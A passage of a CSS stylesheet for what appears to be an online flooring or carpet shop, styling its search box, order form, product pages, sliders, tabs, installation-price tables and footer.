  background-color: #fff;
  font-size: 14px;
}

#search > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}
#search2 > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search2 > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}

#header-menu ul > li:hover > a,
#header-menu ul > li.active > a {
  background-color: rgba(143, 154, 69, 0.35);
  font-weight: normal;
}

#header-menu ul > li a {
  display: block;
  padding: 0 25px;
  /* padding: 0 20px; */

    line-height: 1;
    height: 45px;
    display: flex;
    align-items: center;
}

.dropdown-menu .dropdown-menu-item ul {
	padding-left: 35px;
}
.dropdown-menu .dropdown-menu-item .head-new-menu {
	white-space: nowrap;
}
@media (max-width: 540px) {
#header-menu .top-menu-wrapper ul > li a img {
    height: 25px;
}
}

#msOrder {
  margin-top: 25px !important;
  font-size: 16px;
}

#msOrder span.required,
#msOrder .input-parent.required > label:after {
  color: #b31515;
}

#msOrder input[type="text"],
#msOrder textarea {
  padding-left: 15px;
  padding-right: 15px;
  background-color: #fff;
  font-size: 14px;
}

#msOrder input[type="text"]::-webkit-input-placeholder,
#msOrder textarea::-webkit-input-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]::-moz-placeholder,
#msOrder textarea::-moz-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]:-ms-input-placeholder,
#msOrder textarea:-ms-input-placeholder {
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"].error,
#msOrder textarea.error {
  border-color: #b31515 !important;
}

#msOrder input[type="text"] {
  height: 40px;
  line-height: 38px;
}

#msOrder textarea {
  padding-top: 9px;
  padding-bottom: 9px;
  height: calc(100% - 25px);
}

#msOrder > .summary {
  height: 25px;
  line-height: 25px;
  font-size: 24px;
  color: #8f9a45;
  text-align: right;
  text-transform: uppercase;
}

#msOrder > .summary > .price {
  font-weight: bold;
  color: #3b3b3b;
  text-transform: none;
}

#msOrder > .steps,
#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .delivery {
  -webkit-flex: 0 0 375px;
  -ms-flex: 0 0 375px;
  flex: 0 0 375px;
  margin-right: 30px;
}

#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .delivery > .body {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .delivery > .body > * {
  -webkit-flex: 1 1;
  -ms-flex: 1 1;
  flex: 1 1;
}

#msOrder > .steps > .delivery > .body > .field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 0 20px 0 40px;
  background-color: #f4f4f4;
}

#msOrder > .steps > .delivery > .body > .field:not(:last-child) {
  margin-bottom: 20px;
}

#msOrder > .steps > .delivery > .body > .field.active {
  background-color: #e2e5cf;
}

#msOrder > .steps > .delivery > .body > .field > input[type="radio"] {
  display: none;
}

#msOrder > .steps > .delivery > .body > .field > label {
  font-size: 14px;
}

#msOrder > .steps > .delivery > .body > .field > label > .name {
  vertical-align: top;
  font-size: 16px;
}

#msOrder > .steps > .credentials {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .credentials label {
  line-height: 25px;
}

#msOrder > .steps > .credentials > .body {
  padding: 25px 100px 25px 75px;
  background-color: #ede3d8;
}

#msOrder > .steps > .credentials > .body > *,
#msOrder > .steps > .credentials > .body .right {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .credentials > .body > .fields {
  max-height: 225px;
  margin-bottom: 25px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent:not(:last-child) {
  margin-bottom: 15px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.address:not(.required) {
  display: none;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.required > label:after {
  content: '*';
}

#msOrder > .steps > .credentials > .body > .fields > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

#msOrder > .steps > .credentials > .body > .fields > .left {
  margin-right: 20px;
}

#msOrder > .steps > .credentials > .body > .fields > .right {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .credentials > .body > .fields > .right > .input-parent {
  -webkit-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
}

#msOrder > .steps > .credentials > .body > .summary {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

#msOrder > .steps > .credentials > .body > .summary > .note {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin-right: 10px;
  font-size: 14px;
}

#msOrder > .steps > .credentials > .body > .summary > .button {
  width: 200px;
  margin-left: auto;
}

#pagination > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
}

#pagination > ul > li:not(:last-child) {
  margin-right: 15px;
}

.previews.catalog {
  margin-top: 20px;
}

.previews > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin: 0 auto -20px;
}

.previews > .items > .preview,
.previews > .items > .item {
  margin-right: calc(58px / 3);
  margin-bottom: 20px;
}

#product {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product .image {
  display: block;
  overflow: hidden;
}

#product .image > img {
  vertical-align: top;
  height: 100%;
}

#product > .image {
  -webkit-flex: 0 0 530px;
  -ms-flex: 0 0 530px;
  flex: 0 0 530px;
  height: 530px;
  margin-right: 40px;
}

#product > .contents {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-size: 16px;
}

#product > .contents > .summary {
  border-bottom: 4px solid #e6e8ea;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
  padding-bottom: 26px;
}

#product > .contents > .summary > .prices > .price,
#product > .contents > .summary > .buttons > .add-to-cart {
  margin-bottom: 10px;
}

#product > .contents > .summary > .prices {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#product > .contents > .summary > .prices .description {
  margin-right: 20px;
}

#product > .contents > .summary > .prices > .price {
  font-size: 0;
}

#product > .contents > .summary > .prices > .price > .description {
  font-size: 16px;
}

#product > .contents > .summary > .prices > .price > .value,
#product > .contents > .summary > .prices > .price > .currency {
  line-height: 45px;
  font-size: 30px;
  font-weight: bold;
  color: #8f9a45;
}

#product > .contents > .summary > .buttons {
  width: 230px;
}

#product > .contents > .bottom,
#product > .contents > .bottom > .thumbnails {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product > .contents > .bottom > .thumbnails {
  margin-right: 40px;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 140px;
}

#product > .contents > .bottom > .thumbnails .image {
  height: 140px;
}

#product > .contents > .bottom > .properties {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  line-height: 30px;
}

#product > .contents > .bottom > .properties > .size {
  margin-top: 10px;
}

#product > .contents > .bottom > .properties > .size.term {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

#product > .contents > .bottom > .properties > .size.definition {
  -webkit-flex-basis: 290px;
  -ms-flex-preferred-size: 290px;
  flex-basis: 290px;
  min-height: 45px;
}

#product > .contents > .bottom > .properties > .size.definition > select {
  height: 45px;
  line-height: 43px;
  border: 1px solid #d1d1d1;
  background-image: url("../images/icons/triangle.svg");
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-right: 36px;
}

#sections {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

#sections > .item {
  width: 50%;
  height: 330px;
  padding-bottom: 50px;
}

#sections > .item:nth-child(1) {
  background-image: url("../images/sections/1.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2) {
  background-image: url("../images/sections/2.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(3) {
  background-image: url("../images/sections/3.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(4) {
  background-image: url("../images/sections/4.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2n - 1) > .contents {
  margin-left: auto;
  margin-right: 30px;
}

#sections > .item:nth-child(2n) {
  background-position-x: left;
}

#sections > .item:nth-child(2n) > .contents {
  margin-right: auto;
  margin-left: 30px;
}

#sections > .item > .contents {
  position: relative;
  width: 540px;
  height: 100%;
  padding: 60px 20px 0 40px;
  background-color: rgba(255, 255, 255, 0.6);
}

#sections > .item > .contents:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#sections > .item > .contents > .title {
  position: relative;
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}

#sections > .item > .contents > .title:before {
  width: 20px;
  height: 20px;
  content: '';
  display: block;
  position: absolute;
  background-color: #8f9a45;
  left: -55px;
  top: 0;
}

#sections > .item > .contents > .title > div > a > span {
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#sections > .item > .contents > .description {
  overflow: hidden;
  height: 140px;
}

#sections > .item > .contents > .more {
  display: none;
  position: absolute;
  right: 30px;
  bottom: -25px;
  width: 240px;
}

#similar .bx-wrapper {
  margin: 0 auto;
}

#similar .preview:hover {
  box-shadow: none;
}

#slider {
  background-image: url("../images/slider_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;
  height: 585px;
}

#slider .contents {
  background-image: url("../images/slide_bg.png");
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  max-width: 388px;
  height: 100%;
  padding: 80px 0 70px 58px;
}

#slider .contents > .description {
  font-size: 16px;
  line-height: 25px;
}

#slider .contents > .description p,
#slider .contents > .description ul {
  margin: 10px 0;
}

#slider .contents > .description ul {
  list-style: none;
}

#slider .contents > .description ul > li:before {
  content: '– ';
}

#slider .contents > .description > *:first-child {
  margin-top: 0;
}

#slider .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider .contents > .button {
  width: 236px;
}

#slider .title {
  border-bottom: 4px solid #8f9a45;
  box-sizing: content-box;
  padding-bottom: 11px;
  font-size: 24px;
  font-weight: bold;
  line-height: 35px;
  text-transform: uppercase;
}

#slider .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  padding-top: 15px;
}

#slider > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  height: 480px;
  margin-right: 15px;
}

#slider > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider > .body > .items,
#slider > .body > .items .item {
  overflow: hidden;
  height: 480px;
}

#slider > .body > .items .item {
  background-color: #fff;
  background-position-x: right;
  background-repeat: no-repeat;
}

#slider > .body > .items .bx-prev {
  left: 15px;
}

#slider > .body > .items .bx-next {
  right: 15px;
}

#slider > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  bottom: 20px;
  font-size: 0;
}

#slider > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider > .body > .items .bx-pager-link {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  line-height: 10px;
  text-align: center;
  display: block;
  background-color: #a1a6ad;
}

#slider > .body > .items .bx-pager-link:hover,
#slider > .body > .items .bx-pager-link.active {
  background-color: #5a646f;
}







#slider-new {
/*  background-image: url("../images/slider-new_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;*/
  /*height: 450px;*/
}

#slider-new .contents {
/*  background-image: url("../images/slide_bg.png");*/
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;
  /*padding: 80px 0 70px 58px;*/
  width: 1170px;
  margin: 80px auto;
}

#slider-new .contents > .description {
font-weight: 400;
font-size: 18px;
line-height: 32px;
color: #FFFFFF;
margin-bottom: 30px;
}

#slider-new .contents > .description p,
#slider-new .contents > .description ul {
  margin: 10px 0;
}

#slider-new .contents > .description ul {
  list-style: none;
}

#slider-new .contents > .description ul > li:before {
  content: '– ';
}

#slider-new .contents > .description > *:first-child {
  margin-top: 0;
}

#slider-new .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider-new .contents > .button {
  width: 236px;
}

#slider-new .title {
text-transform: uppercase;
font-weight: 400;
font-size: 40px;
line-height: 47px;
color: #FFFFFF;
/*max-width: 500px;*/
margin-bottom: 10px;
}

#slider-new .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider-new > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  /*padding-top: 15px;*/
}

#slider-new > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  /*height: 480px;*/
  margin-right: 15px;
}

#slider-new > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider-new > .body > .items,
#slider-new > .body > .items .item {
  overflow: hidden;
  min-height: 430px;
  /*height: 480px;*/
}

#slider-new > .body > .items .item {
  background-color: #fff;
  /*background-position-x: right;*/
  background-position-x: center;
  background-repeat: no-repeat;
}

#slider-new > .body > .items .bx-prev {
  left: 15px;
}

#slider-new > .body > .items .bx-next {
  right: 15px;
}

#slider-new > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  font-size: 0;
  justify-content: center;
  bottom: 80px;
  position: absolute;
  width: 100%;
  margin: 0 auto;
}

#slider-new > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider-new > .body > .items .bx-pager-link {
  width: 20px;
  height: 0px;
  /*border-radius: 50%;*/
  line-height: 10px;
  text-align: center;
  display: block;
  /*background-color: #a1a6ad;*/
  border: 1px solid #E5E5E5;
}

#slider-new > .body > .items .bx-pager-link:hover,
#slider-new > .body > .items .bx-pager-link.active {
  /*background-color: #fff;*/
  border: 1px solid #fff;
}


@media screen and (max-width: 1200px) {
#slider-new > .body > .items .item {
padding: 20px;
}
.cat-wrap {
max-width: 100%;
}
}

@media screen and (max-width: 567px) {
#slider-new .title {
font-size: 24px;
line-height: 28px;
max-width: 295px;
}
}





.cat-wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;

width: 1170px;
margin: 80px auto;
}
#tabs-new {
	margin: 10px 0;
	max-width: 100%;
}
#tabs-new .tabs-nav {
	display: flex;
	gap: 15px;
	flex-wrap: wrap;
	overflow: hidden;
	margin: 20px 0;
	padding: 0;
}
#tabs-new .tabs-nav li {
	display: block;
	float: left;
	padding: 0;
	list-style: none;
}    
#tabs-new .tabs-nav a {
	display: block;
	padding: 13px 22px;
/*	border-top: 1px solid #ccc;  
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;*/
	border: 1px solid #8F9A45;
	background: #fff; 
	font-size: 16px;
	text-decoration: none;
	text-align: center;
	color: #999;
}		
#tabs-new .tabs-nav li:first-child a {
	/*border-radius: 5px 0 0 0; */
}
#tabs-new .tabs-nav li:last-child a {
	display: block;
	border-right: 1px solid #ccc;
	/*border-radius: 0 5px 0 0; */
}
#tabs-new .tabs-nav a.active {
	border-bottom: 1px solid #fff;
/*	background: #fff;
	color: #000;*/
	color: #FFFFFF;
	background: #7F6345;
}    
#tabs-new .tabs-items {
	border: 1px solid #ccc;
	/*border-radius: 0 5px 5px 5px;*/
	background: #fff;
	margin: -1px 0 0 0;
}
#tabs-new .tabs-item {
	/*padding: 15px;*/
}








#slider-menu {
  border-bottom: 4px solid #aab657;
}

#slider-menu > ul {
  position: relative;
}

#slider-menu > ul > li {
  position: static;
  /* margin-bottom: 10px; */
  /* margin-bottom: 5px; */
  margin-bottom: 3px;
}

#slider-menu > ul > li:last-child {
  margin-bottom: 6px;
}

#slider-menu > ul > li > a {
  height: 30px;
  line-height: 30px;
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background-color: rgba(255, 255, 255, 0.6);
  text-transform: uppercase;
}

#slider-menu > ul > li > a:before {
  width: 10px;
  height: 10px;
  content: '';
  display: inline-block;
  margin-right: 30px;
  background-color: #8f9a45;
}

#slider-menu > ul > li > a:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#slider-menu > ul > li > .submenu {
  width: 200%;
  left: 100%;
  top: 0;
  min-height: 100%;
  background-color: #fff;
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  font-size: 16px;
  line-height: 50px;
}

#slider-menu > ul > li > .submenu > li {
  width: 50%;
}

#slider-menu > ul > li > .submenu > li > a {
  display: block;
  padding: 0 25px;
}

#slider-menu > ul > li > .submenu > li > a:hover {
  background-color: rgba(143, 154, 69, 0.35);
}

#slide-samples .title > div {
  overflow: visible;
  white-space: nowrap;
}

#slide-samples .button {
  margin: auto 0 70px;
}

#tabs > .heads {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery_add_sum{
  text-align: right;
    margin-top: 10px;
    display: none;
}

#tabs > .heads > li {
  height: 45px;
  line-height: 45px;
  -webkit-flex-basis: 125px;
  -ms-flex-preferred-size: 125px;
  flex-basis: 125px;
  background-color: #e1d1be;
  text-align: center;
  text-transform: uppercase;
}

#tabs > .heads > li:not(:last-child) {
  margin-right: 10px;
}

#tabs > .heads > li:hover,
#tabs > .heads > li.active {
  background-color: #d8dcbe;
}

#tabs > .items {
  padding: 40px 40px 30px;
  background-color: #f4f4f4;
  font-size: 16px;
  line-height: 25px;
}

#tabs > .items .h1 {
  margin-bottom: 10px;
  font-size: 16px;
  text-transform: none;
}

#tabs > .items p,
#tabs > .items ul {
  margin: 10px 0;
}

#tabs > .items ul {
  list-style: none;
}

#tabs > .items > li:not(:first-child) {
  display: none;
}

#teaser {
  text-align: center;
}

#teaser > .heading,
#teaser > .items {
  text-align: left;
}

#teaser > .button {
  width: auto;
  margin-top: 20px;
  padding: 0 50px;
}

#top-button {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  line-height: 45px;
  text-align: center;
  background-color: #8f9a45;
  background-image: url("../images/icons/arrow_up.svg");
  background-position: center;
  background-repeat: no-repeat;
  display: none;
  position: fixed;
  z-index: 2;
  right: 15px;
  bottom: 241px;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

#warning {
  font-size: 20px;
  font-weight: bold;
  line-height: 25px;
  color: #b31515;
  text-align: center;
}

/* #wrapper.inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
 */

#wrapper.inner {
    display: grid;
    grid-template-columns: 280px auto;
    grid-column-gap: 40px;

}
#wrapper:not(.nowrap) {
  width: 1270px;
}

.accordeon-tabs{
  display: none;
}

.acc-head {
  height: 45px;
    line-height: 45px;
    -webkit-flex-basis: 125px;
    -ms-flex-preferred-size: 125px;
    flex-basis: 125px;
    background-color: #e1d1be;
    text-align: center;
    text-transform: uppercase;
  margin-bottom:10px;
  position: relative;
}
.acc-head:hover{
  cursor:pointer;
}
.acc-head:before{
  content: "";
  display: block;
  width:19px;
  height: 13px;
  background: url("/assets/templates/ux/images/strelk2.svg") no-repeat;
  background-size: contain;
  position: absolute;
  right: 20px;
  top:17px;

}
.acc-head.open{
  margin-bottom: 0px;
  background-color: #d8dcbe;
}
.acc-head.open:before{
  background: url("/assets/templates/ux/images/strelka.svg") no-repeat;
  background-size: contain;
}
.acc-body {
  display: none;
  padding: 20px 20px 10px;
    background-color: #f4f4f4;
    font-size: 14px;
    line-height: 20px;
}
.acc-body .h1{
      margin-bottom: 10px;
    font-size: 16px;
    text-transform: none;
}

.acc-body ul {
    list-style: none;
}


.tab-video{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.tab-video .item-video {
    width: 48%;
}
.text.bottom h2{
  margin-top:20px;
}
.header_toggle{
  display: block;
  background: url("/assets/templates/ux/images/icons/arrow-tab.svg") no-repeat 99% center  #272727;
  background-size: 24px;
  cursor: pointer;
  padding:21px 31px;
  color:#fff;
  font-family: 'Arial';
  font-weight: 700;
  font-size: 16px;
  line-height: 18px;
  margin-top: 20px;
}
.header_toggle.active{
  background-image: url("/assets/templates/ux/images/icons/arrow-tab2.svg");
}
.ukladka .header_toggle ~.div_table{
  display: none;
}
.table-ukladka{
  border-collapse: collapse;
  border:none;
  margin-top:2px;
  margin-bottom: 30px;
}
.table-ukladka td{
    border:solid 2px #fff;
    background-color:#F8F8F8;
    padding:22px;
    text-align: center;
    color:#333;
    font-family: 'Arial';
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;

}
.table-ukladka tr td:first-child{
  border-left:none;
}
.table-ukladka tr td:last-child{
  border-right: none;
}
.table-ukladka td.name,
.table-ukladka td.carpet,
.table-ukladka td.size,
.table-ukladka td.strip,
.table-ukladka td.price,
.table-ukladka td.size-m2{
  background-color: #7F6345;
  color:#fff;
  font-family: 'Arial';
font-style: normal;
font-weight: 700;
font-size: 16px;
line-height: 18px;
}
.table-ukladka td.name:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon1.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.carpet:before{
  content:"";
  width: 15px;
  height: 17px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon5.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.size:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon3.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.strip:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon4.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.price:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon2.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.ukladka .div_table .div-button{
  display: block;
  margin: 20px auto 60px;
  text-align:center;
}

.ukladka .div_table a.feedback{
    border: 1px solid #8F9A45;
    padding: 21px 85px;
    text-decoration: none;
    font-weight: bold;
    color:#333333;
    font-size: 16px;
    display: inline-block;

}
.vid-uklad {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	font-family: Arial;
	font-size: 18px;
}
.vid-uklad .vid-ukl-left {
	width: 30%;
}
.vid-uklad .vid-ukl-right{
	width: 66%;
}
.vid-uklad .vid-ukl-left ul li{
	list-style: none;
	position: relative;
	padding-left:31px;
	margin-bottom: 10px;
}
.vid-uklad .vid-ukl-left ul li:before{
	content:"";
	display: block;
	width: 14px;
	height: 10.45px;
	background: url('/assets/templates/ux/images/icons/icon-gal.svg');
	position: absolute;
	left:0px;
	top: 5px;
}
.vid-uklad .vid-ukl-right .pryam,
.vid-uklad .vid-ukl-right .diagon{
	position: relative;
	padding-left: 25px;
	float: left;
	margin-top:0px;
}
.vid-uklad .vid-ukl-right .diagon{
	margin-left:30px;
}
.vid-uklad .vid-ukl-right .pryam:before,
.vid-uklad .vid-ukl-right .diagon:before{
	content:"";
	display: block;
	width: 20px;
	height: 20px;
	background: url('/assets/templates/ux/images/icons/icon-price-brown.svg');
	position: absolute;
	left:0px;
	top: 2px;
}
.vid-uklad .vid-ukl-right .price{
	font-weight: bold;
}
.vid-uklad-header {
	font-family: Arial;
	font-size: 18px;
	margin: 60px 0 10px;
}
.div-gray {
	padding:63px 10px;
	background: #272727;
	text-align: center;
}
.div-gray img{
	cursor: pointer;
	max-width: 100%;
}
.stage-header{
	font-size: 18px;
	margin:66px 0 63px;
}
.stages{
	margin-bottom: 60px;
}
.stages .stage-item{
	display: flex;
}
.stages .stage-item .img-stage{
	margin-right: 30px;
}
.stages .stage-item .img-stage img{
	width:129px;
}
.stages .stage-item .content-stage{
	font-family: Arial;
	font-size: 18px;
	margin-bottom: 30px;
}
.stages .stage-item .content-stage p:first-child{
	margin-top:0;
}
.sdvig-uklad{
	max-width: 1170px;
	margin: 0 auto;
}
.sect_useful_articles {
    max-width: 1170px;
    margin:0 auto 40px;
}
.sect_useful_articles .items-link{
  max-width: 950px;
}
.table-hid{
 overflow: auto;
}

.table-hid table{
  overflow: hidden;
}

.filterBlock .open-filter{
  display: none;
}
.content-banner{
	max-width: 1170px;
	margin:10px auto 30px;
}
.content-banner img{
	width: 100%
}
#sections .title a h3,
#sections .title a h2{
  margin-bottom: 0px;
}
.green-head {
  font-size: 18px;
  text-decoration: none;
  color:  #8f9a45;
}
.green-head:hover{
  color: #333;
  text-decoration: none;
}
.top_search_sm{
  display: none !important;
/*  position: absolute;*/
  width: 100%;
}
.top_search_sm.show{
  display: none!important;
}
.top_search_sm #search{
  width: 100%!important;
  position: relative;
  bottom: 0;
}
header.new .top_search_sm #search > input[type="text"] {
    width: 100%;
    border: 0;
    height: 40px;
}
header.new .top_search_sm #search > input[type="submit"]{
  top: 11px;
}
.footer__payment.xs-payment{
  display: none;
}
footer .footer__item.footer__flex-col .hiden-footer__menu{
  flex-grow: 1;
}
#dsgone-form .head{
  text-align: left;
}
#dsgone-form .descr{
  max-width: 290px;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  color: #333333;
  margin:0 auto 10px;
  text-align: left;
}
#dsgone-form .small-text{
  max-width: 290px;
  margin:37px auto 0;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 1.4;
  color: #333333;
  text-align: left;
}
#dsgone-form  input[type="submit"] {
  width: 290px;
  color: #fff;
}
#dsgoneformmessagereport> .body {
  justify-content: start;
}
#dsgoneformmessagereport> .body .like_head{
  position: relative;
    margin-bottom: 25px;
    padding-bottom: 11px;
    border-bottom: 4px solid #8f9a45;
    font-size: 24px;
    line-height: 25px;
    text-align: left;
    max-width: 290px;
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 620px){
    #wrapper.inner{
        display: block;
    }
  .tab-video .item-video {
    width: 100%;
    padding-bottom: 15px;
  }
  .tab-video .item-video:last-child{
    padding-bottom: 0;
  }
}

@media (max-width:420px){
  #dsgone-form  input[type="submit"],
  #dsgone-form .small-text,
  #dsgone-form .descr,
  #dsgoneformmessagereport> .body .like_head {
  max-width: 250px;
  }
  footer .footer__payment{
  display: none;
  }
  footer .footer__payment.xs-payment{
  display: block;
  margin: 26px 0 24px;
  }
  footer  .footer__header:first-child::after {
    width: 100%;
  }
  footer  .footer__header {
    margin-bottom: 12px;
  }
  footer  .footer__item:not(.footer__contact) .footer__header:first-child::before{
    content:"";
    display: block;
    width: 16px;
    height: 16px;
    background: url('../images/icons/chevron.svg') no-repeat;
    position: absolute;
    top: 0;
    right: 10px;
  }
  footer  .footer__item.active .footer__header:first-child::before{
    transform: rotate(180deg);
    
  }
  footer  .footer__item.active .footer__header{
    color: #AAB657;
  }

  footer .footer__bottom,
  footer .footer__bottom a{
    color: #fff;
    font-size: 14px;
  }
  footer .footer__contact-item{
    padding-bottom: 31px;
  }
  .footer__item.footer__flex-col .hiden-footer__menu,
  .footer__item.footer__catalog .footer__flex-row{
    display: none;
  }


}

aside {
  width: 278px;
  margin-right: calc(58px / 3);
}

#content {
  -webkit-flex: 1;
